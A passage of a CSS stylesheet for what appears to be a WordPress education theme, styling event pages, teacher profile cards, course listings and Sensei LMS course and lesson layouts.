  font-weight: 700;
  color: #07294d;
}
.single-tribe_events .event-single-sidebar ul li i {
  color: #ecb101;
  margin-right: 5px;
}
.single-tribe_events .event-single-sidebar .organizer-list-wrap h3 {
  font-weight: 700;
  font-size: 24px;
  margin-top: 40px;
}
.single-tribe_events .event-single-sidebar .organizer-list-wrap ul {
  margin: 20px 0;
  border: 1px solid #ddd;
  border-radius: 5px;
  padding: 20px 25px;
}
.single-tribe_events .event-single-sidebar .organizer-list-wrap ul li {
  padding: 5px 0;
}
.single-tribe_events .event-single-sidebar .event-book-btn {
  text-align: center;
}
.single-tribe_events .event-single-sidebar .event-book-btn a {
  background-color: #ecb101;
  display: inline-block;
  color: #fff;
  font-weight: 500;
  padding: 12px 30px;
  border-radius: 6px;
  margin-top: 10px;
}
.single-tribe_events .event-single-sidebar .event-book-btn a:hover {
  background-color: #07294d;
  color: #fff;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-tribe_events #tribe-events-pg-template .event-single-content .content-wrapper {
    padding: 0 25px 10px;
  }
  .single-tribe_events #tribe-events-pg-template .event-single-content .content-wrapper .tribe-events-single-event-title {
    font-size: 26px;
    line-height: 36px;
    margin-bottom: 15px;
  }
  .single-tribe_events #tribe-events-pg-template .event-single-content .content-wrapper .single-speaker {
    margin-top: 20px;
    margin-bottom: 20px;
  }
  .single-tribe_events #tribe-events-pg-template .event-single-sidebar {
    padding: 25px;
  }
}
@media only screen and (max-width: 767px) {
  .single-tribe_events #tribe-events-pg-template .event-single-content {
    margin-bottom: 40px;
  }
  .single-tribe_events #tribe-events-pg-template .event-single-content .content-wrapper {
    padding: 0 25px 10px;
  }
  .single-tribe_events #tribe-events-pg-template .event-single-content .content-wrapper .tribe-events-single-event-title {
    font-size: 26px;
    line-height: 36px;
    margin-bottom: 15px;
  }
  .single-tribe_events #tribe-events-pg-template .event-single-content .content-wrapper .single-speaker {
    margin-top: 20px;
    margin-bottom: 20px;
  }
  .single-tribe_events #tribe-events-pg-template .event-single-sidebar {
    padding: 25px;
  }
}
/*--------------------------------------------------------------
# Teacher 1 Style
--------------------------------------------------------------*/
.edumodo-teacher-1 .row {
  display: flex;
  flex-wrap: wrap;
}
.edumodo-teacher-1 .teacher-person {
  position: relative;
  border: 8px solid #F5f5f5;
  font-size: 15px;
  margin: 0px -10px 5px;
}
.edumodo-teacher-1 .teacher-person .person-img img {
  width: 100%;
}
.edumodo-teacher-1 .teacher-person .overlay {
  position: absolute;
  left: 0;
  text-align: center;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  background-color: rgba(36, 44, 94, 0.8);
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  opacity: 0;
  -webkit-transform: scale(0.1);
  transform: scale(0.1);
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.edumodo-teacher-1 .teacher-person .overlay a {
  color: #fff;
}
.edumodo-teacher-1 .teacher-person .overlay span {
  color: #fff;
}
.edumodo-teacher-1 .teacher-person .overlay .person-info {
  font-size: 22px;
}
.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title {
  font-size: 22px;
  margin-bottom: 5px;
}
.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover {
  color: #ecb101;
}
.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-position {
  font-size: 16px;
}
.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher {
  font-size: 20px;
  margin: 15px 0;
}
.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a {
  padding: 5px;
}
.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a:hover {
  color: #ecb101;
}
.edumodo-teacher-1 .teacher-person:hover .overlay {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
/*--------------------------------------------------------------
# Teacher 2 Style
--------------------------------------------------------------*/
.edumodo-teacher-2 .row {
  display: flex;
  flex-wrap: wrap;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block {
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  text-decoration: none;
  margin-bottom: 25px;
  background: white;
  border: 0px solid #000;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .img-container {
  display: inline-block;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image {
  position: relative;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image img {
  width: 100%;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image:before {
  content: "";
  position: absolute;
  background: #242c5e;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  -ms-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-social {
  width: 100%;
  position: absolute;
  top: 31%;
  z-index: 99;
  padding: 20px;
  right: 0;
  opacity: 0;
  color: #fff;
  text-align: center;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-info {
  text-align: center;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
  padding: 10px 20px 20px;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-info span {
  display: block;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-info .name a .teacher-title {
  font-size: 18px;
  font-weight: 700;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-info .name .teacher-designation {
  color: rgba(36, 44, 94, 0.8);
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  border-radius: 100px;
  background-color: #fff;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 50px, 0);
  transform: translate3d(0, 50px, 0);
  transition: all 0.3s ease;
  text-align: center;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a:hover i {
  color: #fff;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a.teacher-facebook {
  color: #3b5999;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a.teacher-facebook:hover {
  background: #3b5999;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a.teacher-twitter {
  color: #55acee;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a.teacher-twitter:hover {
  background: #55acee;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a.teacher-linkedin {
  color: #0077B5;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a.teacher-linkedin:hover {
  background: #0077B5;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap:hover .teacher-info {
  z-index: 1;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap:hover .teacher-img {
  opacity: 0.1;
}
.edumodo-teacher-2 .teacher-2 .teacher-container:hover .teacher-social {
  opacity: 1;
  left: 0;
  padding: 20px;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-teacher-2 .teacher-2 .teacher-container:hover .teacher-image:before {
  opacity: 0.9;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-teacher-2 .teacher-2 .teacher-container:hover .teacher-social a {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.edumodo-teacher-2 .teacher-2 .teacher-container:hover .teacher-facebook {
  -webkit-transition-delay: 0.15s !important;
  transition-delay: 0.15s !important;
}
.edumodo-teacher-2 .teacher-2 .teacher-container:hover .teacher-twitter {
  -webkit-transition-delay: 0.25s !important;
  transition-delay: 0.25s !important;
}
.edumodo-teacher-2 .teacher-2 .teacher-container:hover .teacher-linkedin {
  -webkit-transition-delay: 0.45 !important;
  transition-delay: 0.45s !important;
}
/*--------------------------------------------------------------
# Teacher single css
--------------------------------------------------------------*/
.tx-teacher-single .single-row {
  box-shadow: 1px 1px 20px #e8e9eb;
  padding: 30px 15px;
  background: white;
}
.tx-teacher-single .single-teacher-post .teacher-info {
  font-size: 15px;
}
.tx-teacher-single .single-teacher-post .teacher-info .teacher-img .entry-image {
  margin-bottom: 0;
}
.tx-teacher-single .single-teacher-post .teacher-info .teacher-img .entry-image img {
  width: 100%;
}
.tx-teacher-single .single-teacher-post .teacher-info .teacher-content {
  color: #07294d;
  font-size: 20px;
  line-height: 28px;
}
.tx-teacher-single .single-teacher-post .teacher-info .teachers-bio {
  background: #F5f5f5;
  padding-bottom: 20px;
}
.tx-teacher-single .single-teacher-post .teacher-info .teachers-bio .teachers-name {
  background: #ecb101;
  color: #fff;
  padding: 15px 20px;
  text-align: center;
  margin-top: 0;
  margin-bottom: 30px;
}
.tx-teacher-single .single-teacher-post .teacher-info .teachers-bio p {
  margin-bottom: 10px;
  padding-left: 20px;
}
.tx-teacher-single .single-teacher-post .teacher-info .teachers-bio p i {
  margin-right: 8px;
}
.tx-teacher-single .single-teacher-post .teacher-info .social {
  padding: 32px 0;
  padding-bottom: 35px;
  text-align: left;
}
.tx-teacher-single .single-teacher-post .teacher-info .social a {
  color: #fff;
  background: #ecb101;
  height: 45px;
  width: 45px;
  display: inline-block;
  line-height: 45px;
  padding: 0;
  margin: 0px 5px;
  border-radius: 50%;
  text-align: center;
}
.tx-teacher-single .single-teacher-post .teacher-info .social a:hover {
  background: #242c5e;
}
/*------------------------------------------- 
---------- Course teacher next prev button -------------
--------------------------------------------*/
.course-teacher-carousel .owl-nav div,
.content-list .owl-nav div {
  background-color: rgba(236, 177, 1, 0.6);
  color: #fff;
  height: 35px;
  left: 0;
  margin-top: -15px;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 35px;
  line-height: 35px;
  opacity: 0;
  transition: 0.3s ease-in-out;
}
.course-teacher-carousel:hover .owl-nav div,
.content-list:hover .owl-nav div {
  opacity: 1;
  color: #fff;
}
.course-teacher-carousel .owl-nav .owl-next,
.content-list .owl-nav .owl-next {
  left: auto;
  right: 0;
  transition: 0.3s ease-in-out;
  color: #fff;
}
.course-teacher-carousel .owl-nav .owl-prev:hover,
.content-list .owl-nav .owl-prev:hover {
  background: #242c5e;
  color: #fff;
}
.course-teacher-carousel .owl-nav .owl-next:hover,
.content-list .owl-nav .owl-next:hover {
  background: #242c5e;
  color: #fff;
}
.teacher-content.entry-content {
  padding: 0 20px;
}
.teacher-content.entry-content p {
  margin-bottom: 30px;
}
.teacher-content.entry-content h3 {
  margin-bottom: 15px;
  font-weight: 700;
}
/*--------------------------------------------------------------
# Tx Course Element Css
--------------------------------------------------------------*/
.edumodo-default-course article.tx-course {
  background: white;
  border: 0px solid #000;
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.1);
  transition: all 0.3s ease;
  margin-bottom: 30px;
  overflow: hidden;
}
.edumodo-default-course article.tx-course:hover {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
}
.edumodo-default-course article.tx-course figure {
  position: relative;
}
.edumodo-default-course article.tx-course figure a:before {
  position: absolute;
  content: "";
  background-color: rgba(36, 44, 94, 0.8);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transform: scale(0.1);
  transform: scale(0.1);
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.edumodo-default-course article.tx-course figure a:after {
  position: absolute;
  background: #fff;
  color: #242c5e;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  height: 45px;
  width: 45px;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  opacity: 0;
  transition: all 0.3s ease;
  content: "\f02d";
  font-family: FontAwesome;
  border-radius: 50%;
}
.edumodo-default-course article.tx-course .course-details {
  padding: 30px;
}
.edumodo-default-course article.tx-course .course-details .entry-header .course-entry-title {
  font-size: 22px;
  font-weight: 700;
}
.edumodo-default-course article.tx-course .course-details .entry-header .course-entry-title a {
  color: #ecb101;
}
.edumodo-default-course article.tx-course .course-details .course-meta {
  margin-bottom: 10px;
  font-size: 13px;
}
.edumodo-default-course article.tx-course .course-details .course-meta span {
  margin-right: 10px;
}
.edumodo-default-course article.tx-course .course-details .course-meta .post-date {
  color: #808080;
  padding-right: 3px;
}
.edumodo-default-course article.tx-course .course-details .course-meta .post-date i {
  padding-right: 3px;
}
.edumodo-default-course article.tx-course .course-details .course-meta .post-view {
  color: #808080;
}
.edumodo-default-course article.tx-course .course-details .course-meta .post-view i {
  padding-right: 3px;
}
.edumodo-default-course article.tx-course .course-details .entry-content p {
  margin-bottom: 5px;
  color: #808080;
}
.edumodo-default-course article.tx-course .lp-cat a {
  background: red;
}
.edumodo-default-course article.tx-course:hover figure a:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.edumodo-default-course article.tx-course:hover figure a:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.edumodo-default-course .owl-nav .owl-carousel-left,
.edumodo-default-course .owl-nav .owl-carousel-right {
  background-color: #FFF;
  border-radius: 50%;
  border-width: 0;
  box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  color: #ecb101;
  font-size: 24px;
  height: 47px;
  line-height: 1;
  padding: 11px 0;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  transition: 300ms;
  width: 47px;
  z-index: 3;
  position: absolute;
}
.edumodo-default-course .owl-nav .owl-carousel-left {
  left: -10px !important;
  left: auto;
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-default-course .owl-nav .owl-carousel-right {
  right: -10px !important;
  left: auto;
  opacity: 0;
}
.edumodo-default-course:hover .owl-carousel-right,
.edumodo-default-course:hover .owl-carousel-left {
  opacity: 1;
  right: -20px !important;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
/*------------------------------------------- 
---------- Course Single Page  -------------
--------------------------------------------*/
.single-course-post .course-meta .panel-default {
  border: none;
}
.single-course-post .course-meta .panel-body {
  font-size: 15px;
  padding: 0;
  /* First child border top */
}
.single-course-post .course-meta .panel-body .table {
  margin-bottom: 0px;
}
.single-course-post .course-meta .panel-body tr td {
  padding: 10px;
}
.single-course-post .course-meta .panel-body tr:first-child td {
  border-top: none;
}
.single-course-post .course-meta .panel-body tr:last-child {
  border-color: #e8e9eb;
}
.single-course-post .course-content {
  background: white;
  padding: 30px 30px 0 30px;
}
.single-course-post .course-content .course-title {
  font-size: 46px;
}
.single-course-post .course-content .course-meta {
  margin-top: 30px;
  display: flex;
  flex-direction: column;
}
.single-course-post .course-content .course-meta span {
  font-size: 14px;
  margin-right: 10px;
  color: #808080;
}
.single-course-post .course-content .course-meta span a {
  font-size: 14px;
  padding-left: 3px;
  color: #808080;
}
.single-course-post .course-content .course-meta span a:hover {
  color: #ecb101;
}
.single-course-post .course-content .course-meta .post-view i {
  padding-right: 3px;
  color: #808080;
  font-size: 14px;
}
.single-course-post .course-content .course-meta .post-cat {
  color: #808080;
  font-size: 14px;
}
.single-course-post .course-content .course-meta .post-cat a {
  position: relative;
  padding-right: 8px;
  color: #808080;
}
.single-course-post .course-content .course-meta .post-cat a:hover {
  color: #ecb101;
}
.single-course-post .course-content .course-meta .post-cat a:after {
  content: ",";
  position: absolute;
  color: #808080;
}
.single-course-post .course-content .course-meta .post-cat a:last-child:after {
  display: none;
}
.single-course-post .course-content .course-meta .post-date {
  margin-bottom: 10px;
  background: #F5f5f5;
  padding: 15px;
}
.single-course-post .course-content .course-meta .post-view {
  margin-bottom: 10px;
  background: #F5f5f5;
  padding: 15px;
}
.single-course-post .course-content .course-meta .post-cat {
  background: #F5f5f5;
  padding: 15px;
  margin-right: 10px;
}
.single-course-post .enroll-btn {
  text-align: center;
  padding: 25px 0;
}
.single-course-post .enroll-btn button {
  font-weight: 700;
}
/*------------------------------------------- 
---------- Course single pages -------------
--------------------------------------------*/
.single-course {
  margin: 0;
}
.single-course .site-main {
  margin-bottom: 28px;
}
.single.single-tx-course .site-main {
  margin-bottom: 50px;
}
/*--------------------------------------------------------------
# Sensei Course Css
--------------------------------------------------------------*/
.edumodo-sensei-course .sensei-er-btn a {
  color: rgba(236, 177, 1, 0.8);
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
  background: rgba(236, 177, 1, 0.2);
  padding: 3px 8px;
  border-radius: 2px;
}
.edumodo-sensei-course .sensei-nth-class:nth-child(6n+2) .sensei-er-btn a {
  color: rgba(2, 204, 186, 0.8);
  background: rgba(2, 204, 186, 0.2);
}
.edumodo-sensei-course .sensei-nth-class:nth-child(6n+3) .sensei-er-btn a {
  color: rgba(115, 83, 255, 0.8);
  background: rgba(115, 83, 255, 0.2);
}
.edumodo-sensei-course .sensei-nth-class:nth-child(6n+4) .sensei-er-btn a {
  color: rgba(229, 80, 57, 0.8);
  background: rgba(229, 80, 57, 0.2);
}
.edumodo-sensei-course .sensei-nth-class:nth-child(6n+5) .sensei-er-btn a {
  color: rgba(0, 134, 252, 0.8);
  background: rgba(0, 134, 252, 0.2);
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .course-entry-title a {
  font-weight: 600;
}
.sensei-main-content {
  margin: 0px 0px 30px;
  padding: 0px 0px 50px;
  /** Common style for all */
  /* Sensei title style */
  /* All Button Style */
  /* WooCommerce style for sensei */
  /** Sensei Pagination */
  /** Single page navigation */
}
.sensei-main-content h1,
.sensei-main-content h2,
.sensei-main-content h3,
.sensei-main-content h4 {
  font-weight: bold;
}
.sensei-main-content a:hover {
  color: #ecb101;
}
.sensei-main-content .course-container {
  margin: 0;
  padding: 0;
}
.sensei-main-content .course-container .sensei-course-meta span {
  margin-right: 10px;
  padding-left: 0px;
}
.sensei-main-content .course-container .sensei-course-meta .course-category {
  display: block;
  padding-left: 0px;
}
.sensei-main-content .course-container .sensei-course-meta .course-price {
  display: block;
}
.sensei-main-content .course-container .sensei-course-meta .course-price .woocommerce-Price-amount {
  background: #ecb101;
  color: white;
  border-radius: 50px;
  padding: 5px 15px;
  margin: 5px 0px;
  display: inline-block;
}
.sensei-main-content .course-container .grid-ebable {
  width: min-content;
  clear: none;
  display: inline-block !important;
}
.sensei-main-content .archive-header,
.sensei-main-content .sensei-category-title {
  margin: 50px 0px;
}
.sensei-main-content .sensei-category-title {
  font-size: 34px;
}
.sensei-main-content .course-title {
  font-size: 24px;
  line-height: 36px;
}
.sensei-main-content button[type="submit"],
.sensei-main-content a.send-message-button,
.sensei-main-content input[type="submit"],
.sensei-main-content .view-results,
.sensei-main-content a.button {
  background: #ecb101;
  color: white;
  padding: 10px 30px;
  font-size: 14px;
  text-transform: uppercase;
}
.sensei-main-content button[type="submit"]:hover,
.sensei-main-content a.send-message-button:hover,
.sensei-main-content input[type="submit"]:hover,
.sensei-main-content .view-results:hover,
.sensei-main-content a.button:hover {
  border: none;
  background: #242c5e !important;
  color: white;
}
.sensei-main-content .woocommerce-message,
.sensei-main-content .woocommerce-info {
  border-top-color: #ecb101;
}
.sensei-main-content .woocommerce-message:before,
.sensei-main-content .woocommerce-info:before {
  color: #ecb101;
}
.sensei-main-content .woocommerce-message .button,
.sensei-main-content .woocommerce-info .button {
  background: #ecb101;
  color: white;
  padding: 7px 20px;
  border-radius: 4px;
  font-weight: bold;
}
.sensei-main-content .sensei-pagination {
  margin: 50px 0px 0px;
  text-align: center;
  display: inline-block;
  width: 100%;
}
.sensei-main-content .sensei-pagination a {
  font-size: 14px;
  border: 1px solid #e8e9eb;
  border-radius: 50%;
  height: 40px;
  width: 40px;
  display: inline-block;
  padding-top: 5px;
  margin: 5px;
}
.sensei-main-content .sensei-pagination a:hover {
  background: #ecb101;
  color: #fff;
  border-color: #ecb101;
}
.sensei-main-content .sensei-pagination .current {
  font-size: 12px;
  border: 1px solid #ecb101;
  background: #ecb101;
  color: #fff;
  border-radius: 50%;
  height: 40px;
  width: 40px;
  display: inline-block;
  padding-top: 5px;
}
.sensei-main-content nav.post-entries {
  display: inline-block;
  width: 100%;
  margin: 15px 0px 0px;
}
.sensei-main-content .featured .course-title,
.sensei-main-content .featured .header-meta-wrapper h1 {
  position: relative;
}
.sensei-main-content .featured .course-title:before,
.sensei-main-content .featured .header-meta-wrapper h1:before {
  content: '\f005';
  font-family: FontAwesome;
  background: #ecb101;
  font-size: 16px;
  text-align: center;
  width: 35px;
  height: 35px;
  line-height: 35px;
  color: white;
  position: absolute;
  border-radius: 50%;
}
.sensei-main-content .featured .course-title a,
.sensei-main-content .featured .header-meta-wrapper h1 a {
  margin-left: 45px;
}
.sensei-main-content .featured .header-meta-wrapper h1 {
  margin-left: 45px;
}
.sensei-main-content .featured .header-meta-wrapper h1:before {
  left: -45px;
}
/**
Sensei archive
page style
===============
 */
.sensei-main-content {
  /** Archive filter for free, pro and others  */
  /** Archive list */
}
.sensei-main-content ul.course-container {
  border-bottom: none;
}
.sensei-main-content ul.course-container li.course .course-author {
  margin-left: 0px;
  display: block;
}
.sensei-main-content ul.course-container li.course .sensei-course-meta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  margin-top: 10px;
}
.sensei-main-content ul.course-container li.course .course-excerpt {
  margin-top: 15px;
}
.sensei-main-content ul.course-container li.grid-enable {
  border-bottom: none;
}
.sensei-main-content .sensei-ordering {
  display: none;
}
.sensei-main-content .edumodo-course-filter {
  margin-bottom: 35px;
}
@media (max-width: 768px) {
  .sensei-main-content .edumodo-course-filter .sensei-course-filters {
    line-height: 1;
  }
  .sensei-main-content .edumodo-course-filter .sensei-course-filters li {
    margin-bottom: 15px;
  }
}
.sensei-main-content .sensei-course-filters li {
  margin-right: 7px;
}
.sensei-main-content .sensei-course-filters a,
.sensei-main-content .sensei-course-filters a.active {
  border: none;
  background: white;
  box-shadow: 1px 1px 5px #e8e9eb;
  border-radius: 4px;
  font-weight: bold;
  color: #4b5158;
}
.sensei-main-content .sensei-course-filters a:hover,
.sensei-main-content .sensei-course-filters a.active:hover {
  border: none;
  color: #ecb101;
  font-weight: bold;
}
.sensei-main-content .sensei-course-filters a.active {
  color: #ecb101;
  font-weight: bold;
}
.sensei-main-content .columns-1 li.course {
  display: flex;
  position: relative;
  box-shadow: 1px 1px 20px rgba(232, 233, 235, 0.8);
  padding: 35px 35px;
  margin-bottom: 35px;
  background: white;
}
@media (max-width: 768px) {
  .sensei-main-content .columns-1 li.course {
    padding: 0;
  }
}
.sensei-main-content .columns-1 li.course:last-child {
  margin-bottom: 0px;
}
.sensei-main-content .columns-1 li.course .thumbnail {
  margin-right: 30px;
  border: none;
  padding-bottom: 0px;
  margin-bottom: 0px;
}
@media (max-width: 768px) {
  .sensei-main-content .columns-1 li.course .thumbnail {
    padding: 0;
  }
}
.sensei-main-content .columns-1 li.course .thumbnail .thumb-wrapper {
  display: inline-block;
  overflow: hidden;
  box-shadow: 1px 1px 10px #e8e9eb;
}
.sensei-main-content .columns-1 li.course .thumbnail .thumb-wrapper img {
  border: none;
  transition: all 0.5s ease;
  display: inline-block;
  min-height: 350px;
  object-fit: cover;
}
.sensei-main-content .columns-1 li.course .course-content {
  padding: 0;
}
@media (max-width: 768px) {
  .sensei-main-content .columns-1 li.course .course-content {
    padding: 0px 20px 25px;
  }
}
.sensei-main-content .columns-1 li.course .course-content h3 {
  margin: 0;
  margin: 10px 0px;
  padding-right: 120px;
}
.sensei-main-content .columns-1 li.course .course-content .entry {
  position: relative;
}
.sensei-main-content .columns-1 li.course .course-content .sensei-course-meta {
  font-size: 14px;
  color: rgba(119, 119, 119, 0.8);
}
.sensei-main-content .columns-1 li.course .course-content .sensei-course-meta a {
  color: rgba(119, 119, 119, 0.8);
}
.sensei-main-content .columns-1 li.course .course-content .sensei-course-meta .course-lesson-count {
  padding: 0;
  font-weight: bold;
  border-bottom: dashed 1px #e8e9eb;
  padding-bottom: 3px;
}
.sensei-main-content .columns-1 li.course .course-content .sensei-course-meta .course-price {
  position: absolute;
  right: 0;
  top: -6px;
  font-weight: bold;
}
@media (min-width: 768px) {
  .sensei-main-content .columns-1 li.course .course-content .course-excerpt {
    padding-right: 21%;
  }
}
.sensei-main-content .columns-1 li.course .course-content .course-excerpt .free-tag {
  position: absolute;
  right: 0;
  top: 0;
  background: #ecb101;
  color: white;
  padding: 5px 20px;
  border-radius: 50px;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
}
.sensei-main-content .columns-1 li.course .course-content .link-to-the-full-course {
  margin-top: 20px;
}
.sensei-main-content .columns-1 li.course .course-content .link-to-the-full-course a {
  font-weight: bold;
  color: #ecb101;
}
.sensei-main-content .columns-1 li.course:hover .thumbnail img {
  transform: scale(1.1, 1.1);
}
@media (max-width: 768px) {
  .sensei-main-content .columns-1 li.course {
    display: inherit;
  }
  .sensei-main-content .columns-1 li.course .thumbnail {
    margin-right: 0;
    margin-bottom: 25px;
  }
  .sensei-main-content .columns-1 li.course .thumbnail .thumb-wrapper {
    width: 100%;
  }
  .sensei-main-content .columns-1 li.course .thumbnail .thumb-wrapper img {
    width: 100%;
  }
}
.course .status.register,
.course-container .status.register,
.course-lessons .status.register {
  background: #ecb101;
  padding: 13px 20px;
  border-radius: 50px;
}
/*--------------------------------------------------------------
# Sensei Single Course Css
--------------------------------------------------------------*/
.single-course,
.single-lesson,
.single-quiz {
  /* Lesson Video style */
  /* course and lesson content style */
}
.single-course .sensei-main-content nav.post-entries,
.single-lesson .sensei-main-content nav.post-entries,
.single-quiz .sensei-main-content nav.post-entries {
  display: inline-block;
  width: 100%;
  margin: 30px 0px;
}
.single-course article.course,
.single-lesson article.course,
.single-quiz article.course,
.single-course article.lesson,
.single-lesson article.lesson,
.single-quiz article.lesson {
  background: white;
  border-bottom: none;
}
.single-course button.mfp-close:hover,
.single-lesson button.mfp-close:hover,
.single-quiz button.mfp-close:hover {
  background: none;
  border: none;
}
.single-course .sensei-breadcrumb,
.single-lesson .sensei-breadcrumb,
.single-quiz .sensei-breadcrumb {
  background: transparent;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header {
  width: 100%;
  display: inline-block;
  box-shadow: 0px 7px 20px rgba(232, 233, 235, 0.9);
  margin-bottom: 0px;
  /* course progress bar in single page */
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta {
  display: inline-block;
  width: 100%;
  margin-bottom: 12px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta span,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta span,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta span,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta span,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta span,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta span,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta span,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta span,
